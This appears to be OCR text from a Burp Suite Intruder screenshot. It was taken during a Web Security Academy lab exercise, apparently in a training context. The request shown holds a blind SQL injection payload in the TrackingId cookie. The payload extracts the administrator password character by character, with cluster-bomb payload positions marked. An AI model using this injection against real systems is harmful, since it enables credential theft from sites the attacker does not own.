 Choose an attack type
Start attack
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as
the base request.
Target: 58004d005a.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /filter?category=Pets HTTP/2
2 Host: 0a850083047ed27980336358004d005a.web-security-academy.net
3 Cookie: TrackingId=
St10uonYH4szuC66'+AND+(SELECT+substring(password,§1§,1)+FROM+users+W
HERE+username%3d'administrator')%3d'§a§'--; session=
p9rQvYPoZ32a2GcsMEgS1cV1sbKGFz0B
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a850083047ed27980336358004d005a.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate